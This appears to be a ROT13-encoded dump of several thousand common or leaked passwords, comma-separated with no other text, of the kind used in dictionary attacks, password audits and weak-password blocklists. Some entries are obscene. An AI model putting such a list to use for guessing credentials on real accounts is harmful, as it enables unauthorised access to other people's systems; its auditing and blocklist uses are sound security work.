qbbqnq,ehfgyre,fdhrnyre,sbeghang,crnpr123,xuhfuv,qrivyf2,7vapurf,pnaqyrob,gbcqnjt,nezra,fbhaqzna,mkpdjrnfq,ncevy7,tnmrgn,argzna,ubccref,orne99,tuowuoaga,znagyr7,ovtob,unecb,wtbeqba,ohyyfuv,ivaal1,xevfua,fgne22,guhaqrep,tnyvaxn,cuvfu123,gvagnoyr,avtugpenjyre,gvtreobl,eoutok,zrffv,onfvyvfx,znfun1998,avan123,lbznzzn,xnlyn123,trrzbarl,0000000000q,zbgbzna,n3wgav,fre123,bjra10,vgnyvra,ivagrybx,12345erjd,avtugvzr,wrrcva,pu1gg1px,zklmcgyx,onaqvqb,buobl,qbpgbew,uhffne,fhcregrq,cnesvyri,tehaqyr,1wnpx,yvirfgebat,puevfw,znggurj3,npprff22,zbvxxn,sngbar,zvthryvg,gevivhz,tyraa1,fzbbpurf,urvxb,qrmrzore,fcnturgg,fgnfba,zbybxnv,obffqbt,thvgnezn,jnqreu,obevfxn,cubgbfub,cngu13,usegas,nhqer,whavbe24,zbaxrl24,fvyxr,inm21093,ovtoyhr1,gevqrag1,pnaqvqr,nepnahz,xyvaxre,benatr99,oratnyf1,ebfroh,zwhwhw,anyyrchu,zgjncn1n,enatre69,yriry1,ovffwbc,yrvpn,1gvssnal,ehgnortn,ryivf77,xryyvr1,fnzrnf,onenqn,xnenonf,senax12,dhrrao,gbhgbhar,fhespvgl,fnznagu1,zbavgbe1,yvggyrqb,xnmnxbin,sbqnfr,zvfgeny1,ncevy22,pneyvg,funxny,ongzna123,shpxbss2,nycun01,5544332211,ohqql3,gbjgehpx,xrajbbq1,isvrxzes,wxy123,clcfvx,enatre75,fvgtrf,gblzna,onegrx1,ynqltvey,obbzna,obrvat77,vafgnyyfdyfg,222666,tbfyvat,ovtznpx,223311,obtbf,xriva2,tbzrm1,kbumv3t4,xsawh842,xyhoavxn,phonyvoe,123456789101,xracb,0147852369,encgbe1,gnyyhynu,obbolf,wwbarf,1d2f3p,zbbtvr,ivq2600,nyznf,jbzong1,rkgen300,ksvyrf1,terra77,frkfrk1,urlwhqr,fnzzll,zvffl123,znvlrhrz,appcy25282,guvpyhi,fvffvr,enira3,syqwesa,ohfgre22,oebapbf2,ynheno,yrgzrva4,uneelqbt,fbybirl,svfuyvcf,nfqs4321,sbeq123,fhcrewrg,abejrtra,zbivrzna,cfj333333,vagbvg,cbfgonax,qrrcjngr,byn123,trbybt323,zheculf,rfubeg,n3rvyz2f2l,xvzbgn,orybhf,fnhehf,123321dnm,v81o4h,nnn12,zbaxrl20,ohpxjvyq,olnoloao,zncyryrnsf,lspamlspam,onol69,fhzzre03,gjvfgn,246890,246824,ygpauwgu,m1m2m3,zbavxn1,fnq123,hgb29321,ongubel,ivyyna,shaxrl,cbcgnegf,fcnz967888,705499su,fronfg,cbea1234,rnea381,1cbefpur,junggurs,123456789l,cbyb12,oevyyb,fbervyyl,jngref1,rhqben,nyybpuxn,vf_n_obg,jvagre00,onffcynl,531879svm,barzber,ownear,erq911,xbg123,neghe1,dnmkqe,p0eirggr,qvnzbaq7,zngrzngvpn,xyrfxb,ornire12,2ragre,frnfuryy,cnanz,punpuvat,rqjneq2,oebjav,krabtrne,pbeasrq,navenz,puvppb22,qnejva1,napryyn2,fbcuvr2,ivxn1998,naaryv,funja41,onovr,erfbyhgr,cnaqben2,jvyyvnz8,gjbbar,pbbef1,wrfhfvf1,gru012,purreyrn,erasvryq,grffn1,naan1986,znqarff1,oxzysu,19719870,yvrouree,px6mac42,tnel123,123654m,nyffpna,rlrqbp,zngevk7,zrgnytrn,puvavgb,4vgre,snypba11,7wbxk7o9qh,ovtsrrg,gnffnqne,ergahu,zhfpyr1,xyvzbin,qnevba,ongvfghgn,ovtfhe,1ureovre,abbavr,tuweruwu,xnevzbin,snhfghf,fabjjuvgr,1znantre,qnfobbg,zvpunry12,nanyshpx,vaorq,qjqehzf,wnlfbapw,znenaryy,ofurrc75,164379,ebybqrk,166666,eeeeeee1,nyznm666,167943,ehffry1,artevgb,nyvnam,tbbqchffl,irebavx,1j2d3e4r,rserzbi,rzo377,fqcnff,jvyyvnz6,nynasnul,anfgln1995,cnagure5,nhgbznt,123djr12,isis2011,svfur,1crnahg,fcrrqvr,dnmjfk1234,cnff999,171204w,xrgnzvar,furran1,raretvmre,hfrguvf1,123nop123,ohfgre21,gurpunzc,syiousx,senax69,punar,ubcrshy1,pynloveq,cnaqre,nahfun,ovtznkkk,snxgbe,ubhfrorq,qvzvqeby,ovtonyy,funfuv,qreol1,serql,qreivfu,obbglpnyy,80988218126,xvyyreo,purrfr2,cnevff,zlznvy,qryy123,pngoreg,puevfgn1,purilgeh,twtwqs,00998877,bireqevi,enggra,tbys01,allnaxf,qvanzvgr,oybrzoby,tvfzb,zntahf1,znepu2,gjvaxyrf,elna22,qhpxrl,118n105o,xvgpng,oevryyr,cbhffva,ynamnebg,lbhatbar,ffirtrgn,ureb63,onggyr1,xvyre,sxgepslyu1,arjren,ivxn1996,qlabzvgr,bbbccc,orre4zr,sbbqvr,ywuwhs,fbafuvar,tbqrff,qbht1,pbafgnap,guvaxovt,fgrir2,qnzalbh,nhgbtbq,jjj333,xlyr1,enatre7,ebyyre1,uneel2,qhfgva1,ubcnybat,gxnpuhx,o00ovrf,ovyy2,qrrc111,fghssvg,sver69,erqsvfu1,naqerv123,tencuvk,1svfuvat,xvzob1,zyrfc31,vshsxols,thexna,44556,rzvyl123,ohfzna,naq123,8546404,cnynqvar,1jbeyq,ohytnxbi,4294967296,oonyy23,1jjjjj,zlpngf,rynva,qrygn6,36363,rzvylo,pbybe1,6060842,pqgaxsles,urqbavfz,tstsesuxw,5551298,fphonq,tbfgngr,fvyylzr,uqovxre,orneqbja,svfuref,frxgbe,00000007,arjonol,encvq1,oenirf95,tngbe2,avttr,nagubal3,fnzzzl,bbh812,urssre,cuvfuva,ebknaar1,lbhenff,ubearg1,nyongbe,2521659,haqrejng,gnahfun,qvnanf,3s3scug7bc,qentba20,ovyobont,purebxr,enqvngvb,qjnes1,znwvx,33fg33,qbpuxn,tnevonyq,ebovau,funz69,grzc01,jnxrobne,ivbyrg1,1j2j3j,ertvfge,gbavgr,znenaryyb,1593570,cnebynzrn,tnyngnfnen,ybenagubf,1472583,nfzbqrna,1362840,fplyyn,qbarvg,wbxree,cbexlcvt,xhatra,zrepngbe,xbbyunnf,pbzr2zr,qroovr69,pnyorne,yvirecbbysp,lnaxrrf4,12344321n,xraalo,znqzn,85200258,qhfgva23,gubznf13,gbbyvat,zvxnfn,zvfgvp,pesaols,112233445,fbsvn1,urvam57,pbygf1,cevpr1,fabjrl,wbnxvz,znex11,963147,pauspaz,xmvagv,1ooooooo,ehooreqh,qbagungr,ehcreg1,fnfun1992,ertvf1,aohuojs,snaobl,fhaqvny,fbbare1,jnlbhg,iwawuwxs,qrfxceb,nexnatry,jvyyvr12,zvxrlo,prygvp1888,yhvf1,ohqql01,qhnar1,tenaqzn1,nbypbz,jrrzna,172839456,onffurnq,ubeaonyy,zntah,cntrqbja,zbyyl2,131517,esigtolua,nfgbazne,zvfgrel,znqnyvan,pnfu1,1unccl,furaybat,zngevk01,anmnebin,369874125,800500,jrothl,efr2540,nfuyrl2,oevnax,789551,786110,puhayv,w0anguna,terfuavx,pbhegar,fhpxzlpb,zwbyyave,789632147,nfqst1234,754321,bqrynl,enazn12,mrorqrr,negrz777,ozj318vf,ohgg1,enzoyre1,lnaxrrf9,nynonz,5j76eadc,ebfvrf,znsvbfb,fghqvb1,onolehgu,genamvg,zntvpny123,tsuwxz135,12345$,fbobyrin,709394,hovdhr,qevmmg1,ryzref,grnzfgre,cbxrzbaf,1472583690,1597532486,fubpxref,zrepxk,zrynavr2,ggbpf,pynevffr,rnegu1,qraalf,fyboore,syntzna,snesnyyn,gebvxn,4sn82ulk,unxna,k4jj5dqe,phzfhpx,yrngure1,sbehz1,whyl20,oneory,mbqvnx,fnzhry12,sbeq01,ehfusna,ohtfl1,vairfg1,ghznqer,fperjzr,n666666,zbarl5,urael8,gvqqyrf,fnvynjnl,fgneohef,100lrnef,xvyyre01,pbznaqb,uvebzv,enargxn,gubeqbt,oynpxubyr,cnyzrven,ireobgra,fbyvqfan,d1j1r1,uhzzr,xrivap,toeskr,trinhqna,unaanu11,crgre2,inatne,funexl7,gnyxgbzr,wrffr123,puhpuv,cnzzl,!dnmkfj2,fvrfgn,gjragl1,jrgjvyyl,477041,angheny1,fha123,qnavry3,vagrefgn,fuvgurnq1,uryylrn,obarguhtf,fbyvgnve,ohooyrf2,sngure1,avpx01,444000,nqvqnf12,qevcvx,pnzreba2,442200,n7am8546,erfchoyvxn,sxbwa6to,428054,fabccl,ehyrm1,unfyb,enpunry1,checyr01,myqrw102,no12pq34,plghruwkes,znquh,nfgebzna,cergrra,unaqfbss,zeoybaqr,ovttvb,grfgva,isquvs,gjbyirf,hapyrfnz,nfznen,xclqfxpj,yt2jztie,tebyfpu,ovneevgm,srngure1,jvyyvnzz,f62v93,obar1,crafxr,337733,336633,gnhehf1,334433,ovyyrg,qvnzbaqq,333000,ahxrz,svfuubbx,tbqbtf,guruha,yran1982,oyhr00,fzryyl1,hao4t9gl,65cwi22,nccyrtng,zvxruhag,tvnapneyb,xevyyva,sryvk123,qrprzore1,fbncl,46qbevf,avpbyr23,ovtfrkl1,whfgva10,cvath,onzobh,snypba12,qtgugy,1fhesre,djregl01,rfgeryyvg,asdpwl,rnfltb,xbavpn,dnmdjr,1234567890z,fgvatref,abaeri,3r4e5g,punzcvb,oooooo99,196400,nyyra123,frccry,fvzon2,ebpxzr,mroen3,grxxra3,raqtnzr,fnaql2,197300,svggr,zbaxrl00,ryqevgpu,yvggyrbar,eslstxm,1zrzore,66puril,bbuenu,pbeznp,uczeoz41,197600,tenlsbk,ryivf69,pryroevg,znkjryy7,ebqqref,xevfg,1pnzneb,oebxra1,xraqnyy1,fvyxphg,xngraxn,natevpx,znehav,17071994n,gxgls,xehrzry,fahssyrf,veb4xn,onol12,nyrkvf01,zneelzr,iynq1994,sbejneq1,phyreb,onqnobbz,znyiva,uneqgbba,ungrybir,zbyyrl,xabcb4xn,qhpurff1,zrafhpx,pon321,xvpxohgg,mnfgnin,jnlare,shpxlbh6,rqqvr123,pwxlfve,wbua33,qentbasv,pbql1,wnoryy,pwuwes,onqfrrq,fjrqra1,znevuhnan,oebjaybi,ryynaq,avxr1234,xjvrggvr,wbaalobl,gbtrcv,ovyylx,eboreg123,oo334,syberapv,fftbxh,198910,oevfgby1,obo007,nyyvfgre,lwqhwuwy,tnhybvfr,198920,oryynobb,9yvirf,nthvynf,jygst4gn,sbklebkl,ebpxrg69,svsgl50,ononyh,znfgre21,znyvabvf,xnyhtn,tbtbfbk,bofrffvb,lrnuevtu,cnaguref1,pncfgna,yvmn2000,yrvtu1,cnvagonyy1,oyhrfxvr,poe600s3,ontqnq,wbfr98,znaqerxv,funex01,jbaqreob,zhyrqrre,kfiaq4o2,unatgra,200001,teraqra,nanryy,ncn195,zbqry1,245yhscd,mvc100,tuwptgea,jreg1234,zvfgl2,puneeb,whnawbfr,sxopes,sebfgovg,onqzvagb,ohqqll,1qbpgbe,inaln,nepuvony,cneivm,fchaxl1,sbbgobl,qz6gmftc,yrtbyn,fnznquv,cbbcrr,lgqkm2pn,unyybjobl,qcbfgba,tnhgvr,gurjbez,thvyurezr,qbcrurnq,vyhigvgf,oboobo1,enatre6,jbeyqjne,ybjxrl,purjonpn,bbbbbb99,qhpggncr,qrqnyhf,pryhyne,8v9b0c,obevfraxb,gnlybe01,111111m,neyvatgb,c3aaljvm,eqtcy3qf,obboyrff,xpzsjrft,oynpxfno,zbgure2,znexhf1,yrnpuvz,frperg2,f123456789,1qreshy,rfcreb,ehffryy2,gnmmre,znelxngr,sernxzr,zbyylo,yvaqebf8,wnzrf00,tbsnfgre,fgbxebgxn,xvyobfvx,ndhnznaa,cnjry1,furqrivy,zbhfvr,fybg2009,bpgbore6,146969,zz259hc,oerjperj,pubhpub,hyvnan,frksvraq,sxgves,cnagff,iynqvzv,fgnem,furrcf,12341234d,ovtha,gvttref,pewuwpaz,yvogrpu,chqtr1,ubzr12,mvepba,xynhf1,wreel2,cvax1,yvathf,zbaxrl66,qhznff,cbybcbyb09,srhrejru,ewlngas,purffl,orrsre,funzra,cbbuorne1,4wwpub,oraarivf,sngtveyf,hwaoes,pqrkfjmnd,9abvmr9,evpu123,abzbarl,enprpne1,unpxr,pynunl,nphnevb,trgfhz,ubaqnpei,jvyyvnz0,purlraa,grpuqrpx,ngywuwqs,jgpnpd,fhtre,snyyranatry,onzzre,genadhvy,pneyn123,erynlre,yrfcnhy1,cbeginyr,vqbagab,olpaoara,gebbcre2,traanqvl,cbzcba,ovyyobo,nznmbaxn,nxvgnf,puvangbj,ngxoep,ohfgref,svgarff1,pngrlr,frysbx2013,1zhecul,shyyubhf,zhpxre,onwfxbei,arpgneva,yvggyrovgpu,ybir24,srlrabbe,ovtny37,ynzob1,chfflovgpu,vprphor1,ovtrq,xlbpren,yglopwqs,obbqyr,gurxvat1,tbgevpr,fhafrg1,noz1224,sebzzr,frkfryyf,vaurng,xraln1,fjvatre1,ncuebqvg,xhegpbonva,euvaq101,cbvqbt,cbvhyxwu,xhmzvan,ornagbja,gbal88,fghggtne,qehzre,wbndhv,zrffratr,zbgbezna,nzore2,avprtvey,enpury69,naqervn,snvgu123,fghqzhssva,wnvqra,erq111,igxzloe,tnzrpbpxf,thzcre,obffubtt,4zr2xabj,gbxlb1,xyrnare,ebnqubt,shpxzrab,cubravk3,frrzr,ohggahgg,obare69,naqerlxn,zlurneg,xngreva,ehtohea,wighrcvc,qp3hoa,puvyr1,nfuyrl69,unccl99,fjvffnve,onyyf2,slyuggqs,wvzobb,55555q,zvpxrl11,ibebava,z7ufdfgz,fghsss,zrergr,jrvuanpugr,qbjwbarf,onybb1,serrbarf,ornef34,nhohea1,orirey,gvzoreynaq,1ryivf,thvaarff1,obzonqvy,syngeba1,ybttvat7,gryrsbba,zrey1a,znfun1,naqerv1,pbjnohat,lbhfhpx1,1zngevk,crbcy,nfq123djr,fjrrgg,zveebe1,gbeeragr,wbxre12,qvnzbaq6,wnpxnebb,00000n,zvyyreyvgr,vebaubefr,2gjvaf,fgelxr,tttt1,mmmkkkppp,ebbfriry,8363rqql,natry21,qrcrpur1,q0pg0e,oyhr14,nerlbh,irybpr,teraqny,serqrevxforet,popagis,po207fy,fnfun2000,jnf.urer,sevgmm,ebfrqnyr,fcvabmn,pbxrvfvg,tnaqnys3,fxvqznex,nfuyrl01,12345w,1234567890dnm,frkkkkkk,orntyrf,yraaneg,12345789,cnff10,cbyvgvp,znk007,tpurpxbh,12345611,gvssl,yvtugzna,zhfuva,irybfvcrq,oehprjnlar,tnhguvr,ryran123,terrartt,u2bfxv,pybpxre,avgrzner,123321f,zrtvqqb,pnffvql1,qnivq13,obljbaqr,sybev,crttl12,ctfmg6zq,onggrevr,erqynaqf,fpbbgre6,opxurer,gehrab,onvyrl11,znkjryy2,onaqnan,gvzbgu1,fgnegabj,qhpngv74,gvrea,znkvar1,oynpxzrgny,fhmld,onyyn007,cungsnez,xvefgra1,gvgzbhfr,oraubtna,phyvgb,sbeova,purff1,jneera1,cnazna,zvpxrl7,24ybire,qnfpun,fcrrq2,erqyvba,naqerj10,wbuajnla,avxr23,punpun1,oraqbt,ohyylobl,tbyqgerr,fcbbxvr,gvttre99,1pbbxvr,cbhgvar,plpybar1,jbbqcbal,pnznyrha,oyhrfxl1,qsnqna,rntyrf20,ybiretvey,crrcfubj,zvar1,qvzn1989,ewqsxzkre,11111nnnnn,znpuvan,nhthfg17,1uuuuu,0773417x,1zbafgre,sernxfub,wnmmzva,qnivqj,xhehcg,puhzyl,uhttvrf,fnfuraxn,ppppppp1,oevqtr1,tvttnyb,pvapvaan,cvfgby1,uryyb22,qnivq77,yvtugsbb,yhpxl6,wvzzl12,261397,yvfn12,gnonyhtn,zlfvgr,oryb4xn,terraa,rntyr99,chaxenjx,fnyinqb,fyvpx123,jvpufra,xavtug99,qhzzlf,srsbyvpb,pbageren,xnyyr1,naan1984,qryenl,eboreg99,tneran,cergraqr,enprsna,nybaf,freranqn,yhqzvyyn,paugxwe,y0fjs9tk,unaxfgre,qsxglaoles,furrc1,wbua23,pi141no,xnylnav,944gheob,pelfgny2,oynpxsyl,mewqxgqs,rhf1fhr1,znevb5,evirecyngr,uneqqevi,zryvffn3,ryyvbgg1,frklovgp,pauslloe,wvzqnivf,obyyvk,orgn1,nzoreyrr,fxljnyx1,angnyn,1oybbq,oenggnk,fuvggl1,to15xi99,ebawba,ebguznaf,gurqbp,wbrl21,ubgobv,sverqnjt,ovzob38,wvoore,nsgrezng,abzne,01478963,cuvfuvat,qbzbqb,naan13,zngrevn,znegun1,ohqzna1,thaoynqr,rkpyhfvi,fnfun1997,nanfgnf,erorppn2,snpxlbh,xnyyvfgv,shpxzlnff,abefrzna,vcfjvpu1,151500,1rqjneq,vagryvafvqr,qnepl1,opevpu,lwqwpaos,snvygr,ohmmmm,pernz1,gngvnan1,7ryrira,terra8,153351,1n2f3q4s5t6u,154263,zvynab1,onzov1,oehvaf77,ehtol2,wnzny1,obyvgn,fhaqnlchapu,ohoon12,ernyznqe,islkgpagu,vjbwvzn,abgybo,oynpx666,inyxvevn,arkhf1,zvyyregv,oveguqnl100,fjvff1,nccbyyb,trsrfg,terrarlrf,pryroeng,gvtree,fynin123,vmhzehq,ohoonoho,yrtbzna,wbrfzvgu,xngln123,fjrrgqernz,wbua44,jjjjjjj1,bbbbbb1,fbpny,ybirfcbe,f5e8rq67f,258147,urvqvf,pbjobl22,jnpubivn,zvpunryo,djr1234567,v12345,255225,tbyqvr1,nysn155,45pbyg,fnsrh851,nagbabin,ybatgbat,1fcnexl,tsimaz,ohfra,uwyowl,jungrin,ebpxl4,pbxrzna,wbfuhn3,xrxfxrx1,fvebppb,wntzna,123456djreg,cuvahcv,gubznf10,ybyyre,fnxhe,ivxn2011,shyyerq,znevfxn,nmhpne,apfgngr,tyraa74,unyvzn,nyrfuxn,vybirzlyvsr,ireynng,onttvr,fpbhovqbh6,cungobl,woehgba,fpbbc1,onearl11,oyvaqzna,qrs456,znkvzhf2,znfgre55,arfgrn,11223355,qvrtb123,frkcvfgbyf,favssl,cuvyvc1,s12345,cevfbaoernx,abxvn2700,nwawhusn,lnaxrrf3,pbysnk,nx470000,zgazna,oqslrves,sbgonyy,vpuova,geroyn,vyhfun,evboenib,ornare1,gubenqva,cbyxnhqv,xhebfnjn,ubaqn123,ynqloh,inyrevx,cbygnin,fnivbyn,shpxlbhthlf,754740t0,nanyybir,zvpebyno1,whevf01,app1864,tnesvyq,funavn1,dntfhq,znxneraxb,pvaql69,yrorqri,naqerj11,wbuaalob,tebbil1,obbfgre1,fnaqref1,gbzzlo,wbuafba4,xq189aypvu,ubaqnzna,iynfbin,puvpx1,fbxnqn,frivfthe,orne2327,punpub,frkznavn,ebzn1993,uwpaopxsq,inyyrl1,ubjqvr,ghccrapr,wvznaqnaar,fgevxr3,l4xhm4,ausasas,gfhonfn,19955991,fpnool,dhvaphak,qvzn1998,hhhhhh1,ybtvpn,fxvaare1,cvathvab,yvfn1234,kcerffzhfvp,trgshpxrq,dddd1,oooo1,znghyvab,hylnan,hcfzna,wbuafzvgu,123579,pb2000,fcnaare1,gbqvrsbe,znatbrf,vfnory1,123852,arten,fabjqba,avxxv123,oebak1,obbbz,enz2500,puhpx123,sverobl,perrx1,ongzna13,cevaprffr,nm12345,znxfng,1xavtug,28vasrea,241455,e7112f,zhfryzna,zrgf1986,xnglqvq,iynq777,cynlzr,xzsqz1,nfffrk,1cevapr,vbc890,ovtoebgu,zbyylzbb,jnvgeba,yvmbggrf,125412,whttyre,dhvagn,0fvfgre0,mnaneqv,angn123,urpxslkoe,22d04j90r,ratvar2,avxvgn95,mnzven,unzzre22,yhgfpure,pnebyvan1,mm6319,fnazna,ishsysl,ohfgre99,ebffpb,xbheavxb,nttnejny,gnggbb1,wnavpr1,svatre1,125521,19911992,fuqjyaqf,ehqraxb,isiststs123,tnyngrn,zbaxrloh,whunav,cerzvhzpnfu,pynffnpg,qrivyznl,uryczr2,xahqqry,uneqcnpx,enzvy,creevg,onfvy1,mbzovr13,fgbpxpne,gbf8217,ubarlcvr,abjnlzna,nycunqbt,zryba1,gnyhyn,125689,gvevoba12,gbeavxr,unevoby,gryrsbar,gvtre22,fhpxn,yslgkes,puvpxra123,zhttvaf,n23456,o1234567,ylgqloe,bggre1,cvccn,infvyvfx,pbbxvat1,urygre,78978,orfgobl,ivcre7,nuzrq1,juvgrjby,zbzzlf,nccyr5,funmnz1,puryfrn7,xhzvxb,znfgrezn,enyylr,ohfuznfg,wxm123,ragene,naqerj6,anguna01,nynevp,gninfm,urvzqnyy,tenil1,wvzzl99,pguyjg,cbjree,tgugeugpawe,pnarfsna,fnfun11,loeoas_25,nhthfg9,oehpvr,negvpubx,neavr1,fhcreqhqr,gneryxn,zvpxrl22,qbbcre,yharef,ubyrfubg,tbbq123,trgglfoh,ovpub,unzzre99,qvivar5,1mkpioa,fgebamb,d22222,qvfar,ozj750vy,tbqurnq,unyybqh,nrevgu,anfgvx,qvssrera,prfgzbv,nzore69,5fgevat,cbeabfgn,qvegltvey,tvatre123,sbezry1,fpbgg12,ubaqn200,ubgfchef,wbuangun,svefgbar123,yrkznex1,zfpbasvt,xneyznfp,y123456,123djrnfqmk,onyqzna,fhatbq,shexn,ergfho,9811020,elqre1,gptylhrq,nfgeba,yoispoe,zvaqqbp,qveg49,onfronyy12,gorne,fvzcy,fpuhrl,negvzhf,ovxzna,cyng1ahz,dhnagrk,tbglbh,unvyrl1,whfgva01,ryynqn,8481068,000002,znavzny,qguwlokes,ohpx123,qvpx123,6969696,abfcnz,fgebat1,xbqrbeq,onzn12,123321j,fhcrezna123,tynqvbyhf,avagraq,5792076,qernztvey,fcnaxzr1,tnhgnz,nevnaan1,gvggv,grgnf,pbby1234,oryynqbt,vzcbegna,4206969,87r5apyvmel,grhsryb7,qbyyre,lsy.ves,dhnerfzn,3440172,zryvf,oenqyr,aaznfgre,snfg1,virefb,oynetu,yhpnf12,puevft,vnzfnz,123321nm,gbzwreel,xnjvxn,2597174,fgnaqerj,ovyylt,zhfxna,tvmzbqb2,em93dczd,870621345,fnguln,dzrmekt4,wnahnev,znegur,zbbz4261,phz2zr,uxtre286,ybh1988,fhpxvg1,pebnxre,xynhqvn1,753951456,nvqna1,sfhabyrf,ebznaraxb,noolqbt,vfgurorf,nxfunl,pbetv,shpx666,jnyxzna555,enatre98,fpbecvna,uneqjnervq,oyhrqentba,snfgzna,2305822d,vqqdqvqqdq,1597532,tbcbxrf,misespo,j1234567,fchgavx1,ge1993,cn$$j0eq,2v5sqehi,uniibp,1357913,1313131,oaz123,pbjq00q,syrkfpna,gurfvzf2,obbtvrzn,ovtfrkkl,cbjrefge,atp4565,wbfuzna,onolobl1,123wyo,shashash,djr456,ubabe1,chggnan,oboolw,qnavry21,chffl12,fuzhpx,1232580,123578951,znkgurqb,uvgurer1,obaq0007,truraan,abznzrf,oyhrbar,e1234567,ojnan,tngvaub,1011111,gbeeragf,pvagn,123451234,gvtre25,zbarl69,rqvorl,cbvagzna,zzpz19,jnyrf1,pnsserlf,cunrqen,oybbqyhf,321erg32,ehshff,gneovg,wbnaan1,102030405,fgvpxobl,ybgesbge34,wnzfuvq,zpyneras1,ngnzna,99sbeq,lneenx,ybtna2,vebayhat,chfuvfgvx,qentbba1,hapyrobo,gvtrerlr,cvabxvb,glyrew,zreznvq1,fgrivr1,wnlyra,888777,enznan,ebzna777,oenaqba7,17711771f,guvntb,yhvtv1,rqtne1,oehprl,ivqrbtnz,pynffv,oveqre,snenzve,gjvqqyr,phonyvoer,tevmml,shpxl,wwijq4,nhthfg15,vqvanuhv,enavgn,avxvgn1998,123342,j1j2j3,78621323,4pnapry,789963,(ahyy,inffntb,wnlqbt472,123452,gvzg42,pnanqn99,123589,erorabx,uglsas,785001,bfvcbi,znxf123,arirejvagre,ybir2010,777222,67390436,ryrnabe1,olxrzb,ndhrzvav,sebtt,ebobgb,gubeal,fuvczngr,ybtpnova,66005918,abxvna,tbambf,ybhvfvna,1nopqrst,gevnguyb,vybirzne,pbhtre,yrgzrvab,fhcren,ehaif,svobanppv,zhggyl,58565254,5gutodv,isarufi,ryrpge,wbfr12,negrzvf1,arjybir,guq1fue,unjxrl,tevtbelna,fnvfun,gbfpn,erqqre,yvsrfhk,grzcyr1,ohaalzna,gurxvqf,fnoorgu,gnemna1,182838,158hrsnf,qryy50,1fhcre,666222,47qf8k,wnpxunzz,zvarbayl,esasuols,048eb,665259,xevfgvan1,obzoreb,52545856,frpher1,ovtybfre,crgrex,nyrk2,51525354,nanepul1,fhcrek,grrafyhg,zbarl23,fvtzncv,fnasenapvfpb,npzr34,cevingr5,rpyvcf,djreggerjd,nkryyr,xbxnva,uneqthl,crgre69,wrfhfpue,qlnaan,qhqr69,fnenu69,gblbgn91,nzoree,45645645,ohtzrabg,ovtgrq,44556677,556644,jje8k9ch,nycunbzr,uneyrl13,xbyvn123,jrwecsch,eriryngv,anveqn,fbqbss,pvglobl,cvaxchffl,qxnyvf,zvnzv305,jbj12345,gevcyrg,gnaaraonh,nfqsnfqs1,qnexubef,527952,ergverq1,fbksna,aslm123,37583867,tbqqrf,515069,tkyzkorjlz,1jneevbe,36925814,qzo2011,gbcgra,xnecbin,89876065093enk,anghenyf,tngrjnl9,prcfrbha,gheobg,493949,pbpx22,vgnyvn1,fnfnsenf,tbcavx,fgnyxr,1dnmkqe5,jz2006,npr1062,nyvrin,oyhr28,nenpry,fnaqvn,zbgbthmm,greev1,rzznwnar,pbarw,erpbon,nyrk1995,wrexlobl,pbjobl12,neraebar,cerpvfvb,31415927,fpfn316,cnamre1,fghqyl1,cbjreubh,orafnz,znfubhgd,ovyyrr,rrlber1,erncr,gurorngy,ehy3m,zbagrfn,qbbqyr1,pimrsu1tx,424365,n159753,mvzzrezn,thzqebc,nfunzna,tevzernc,vpnaqbvg,obebqvan,oenapn,qvzn2009,xrljrfg1,inqref,ohoyhx,qvnibyb,nffff,tbyrgn,rngnff,ancfgre1,382436,369741,5411cvzb,yrapuvx,cvxnpu,tvytnzrfu,xnyvzren,fvatre1,tbeqba2,ewlpaoarjom,znhyjhes,wbxre13,2zhpu4h,obaq00,nyvpr123,ebobgrp,shpxtvey,mtwlom,erqubefr,znetnerg1,oenql1,chzcxva2,puvaxl,sbhecynl,1obbtre,ebvfva,1oenaqba,fnaqna,oynpxurneg,purrm,oynpxsva,pagtslwqs,zlzbarl1,09080706,tbbqobff,froevat1,ebfr1,xrafvatg,ovtobare,znephf12,lz3pnhgw,fgehccv,gurfgbar,ybirohtf,fgngre,fvyire99,sberfg99,dnmjfk12345,infvyr,ybatobne,zxbawv,uhyvtna,euspoqsm,nveznvy,cbea11,1bbbbb,fbsha,fanxr2,zfbhgujn,qbhtyn,1vprzna,funuehxu,funeban,qentba666,senapr98,196800,196820,cf253535,mwfrf9ricn,favcre01,qrfvta1,xbasrgn,wnpx99,qehz66,tbbq4lbh,fgngvba2,oehprj,ertrqvg,fpubby12,zigae765,cho113,snagnf,gvoheba1,xvat99,tuwpawtocygj,purpxvgb,308jva,1ynqloht,pbearyvh,firgnfirgn,197430,vpvpyr,vznpprff,bh81269,wwwqfy,oenaqba6,ovzob1,fzbxrr,cvppbyb1,3611wpzt,puvyqera2,pbbxvr2,pbabe1,qnegu1,znetren,nbv856,cnhyyl,bh812345,fxynir,rxyuvtpm,30624700,nznmvat1,jnubbb,frnh55,1orre,nccyrf2,puhyb,qbycuva9,urngure6,198206,198207,uretbbq,zvenpyr1,awulsyw,4erny,zvyxn,fvyiresv,snosvir,fcevat12,rezvar,znzzl,whzcwrg,nqvyorx,gbfpnan,pnhfgvp,ubgybir,fnzzl69,ybyvgn1,olbhat,juvczr,onearl01,zvfglf,gerr1,ohfgre3,xnlyva,tspptwua,132333,nvfuvgreh,cnatnrn,sngurnq1,fzhecu,198701,elfyna,tnfgb,krkrlyus,navfvzbi,purilff,fnfxngbb,oenaql12,gjrnxre,vevfu123,zhfvp2,qraal1,cnycngva,bhgynj1,ybirfhpx,jbzna1,zecvoo,qvnqben,usasard,cbhyrggr,uneybpx,zpynera1,pbbcre12,arjcnff3,obool12,estrpaspres,nyfxqwsu,zvav14,qhxref,enssnry,199103,pyrb123,1234567djreglh,zbfforet,fpbbcl,qpghys,fgneyvar,uwiwkes,zvfsvgf1,enatref2,ovyobf,oynpxurn,cnccanfr,ngjbex,checyr2,qnljnyxre,fhzzbare,1wwwwwww,fjnafbat,puevf10,ynyhan,12345ddd,puneyl1,yvbafqra,zbarl99,fvyire33,ubturnq,oqnqql,199430,fnvft002,abfnvagf,gvecvgm,1tttttt,wnfba13,xvatff,rearfg1,0pqu0i99hr,cxhamvc,nebjnan,fcvev,qrfxwrg1,nezvar,ynaprf,zntvp2,gurgnkv,14159265,pnpvdhr,14142135,benatr10,evpuneq0,onpxqens,255bbb,uhzghz,xbufnzhv,p43qnr874q,jerfgyvat1,pouglz,fberagb,zrtun,crcfvzna,djrdjr12,oyvff7,znevb64,xbebyri,onyyf123,fpuynatr,tbeqvg,bcgvdhrfg,sngqvpx,svfu99,evpul,abggbqnl,qvnaar1,nezlbs1,1234djrenfqsmkpi,oobaqf,nrxnen,yvqvln,onqqbt1,lryybj5,shaxvr,elna01,terragerr,tpurpxbhg,znefuny1,yvyvchg,000000m,esuoles,tgbtgb43,ehzcbyr,gnenqb,znepryvg,ndjmfkrqp,xrafuva1,fnfflqbt,flfgrz12,oryyl1,mvyyn,xvffsna,